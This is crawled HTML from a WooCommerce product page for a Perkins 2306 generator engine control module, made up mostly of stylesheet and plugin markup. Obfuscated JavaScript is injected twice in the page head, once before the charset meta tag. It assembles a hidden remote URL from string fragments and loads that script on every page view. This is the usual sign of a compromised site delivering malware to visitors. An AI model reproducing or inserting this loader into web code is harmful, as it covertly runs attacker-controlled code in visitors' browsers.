

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/
body_size: 32962
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Perkins 2306 GENERATOR  ecm  50hz/ 60HZ &#8211; Diesel ECM Store</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Feed" href="http://dieselecmstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Comments Feed" href="http://dieselecmstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Perkins 2306 GENERATOR  ecm  50hz/ 60HZ Comments Feed" href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2Fperkins-2306-generator-ecm-50hz-60hz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2Fperkins-2306-generator-ecm-50hz-60hz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dieselecmstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.26.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.19.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769642951' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 35px;
                height: 20px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 35px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769642951' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dukamarket_default-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/default.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%7CComfortaa&#038;display=swap&#038;ver=1.1.4' media='all' />
<link rel='stylesheet' id='main-icon-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/main-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dukamarket-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/style.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-main-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/style.css?ver=1.1.4' media='all' />
<style id='dukamarket-main-inline-css'>
body{}@media (max-width:1199px) and (min-width:992px){body{}} @media (min-width: 1470px){ body{ --main-container:1410px; } body.wcfm-store-page .site #main{ width:1440px !important; } } .vertical-menu > .menu-item:nth-child(n+14){ display: none; } 
/*# sourceURL=dukamarket-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"http://dieselecmstore.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="http://dieselecmstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dieselecmstore.com/wp-json/wp/v2/product/5708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dieselecmstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/" />
<link rel='shortlink' href='http://dieselecmstore.com/?p=5708' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-58x58.png" sizes="32x32" />
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" />
<meta name="msapplication-TileImage" content="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-300x300.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style>		<style id="wp-custom-css">
			span.content-inner {
    display: none;
}
.header-message {
    display: none;
}
.product-item .product-title {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.header-vertical {
    display: none;
}
.logo .logo-image {
    display: block;
    max-width: 125px;
    padding: 5px 0;
}
.pagehead {
    background-image: url(http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.jpg) !important;
}
.page-head .page-title {
    color: #000;
}
.elementor-slides .swiper-slide-inner .elementor-slide-button, .elementor-slides .swiper-slide-inner .elementor-slide-button:hover {
    background: transparent;    margin-left: -360px !important;
    margin-top: -30px;

}		</style>
		<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script><link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' media='all' />
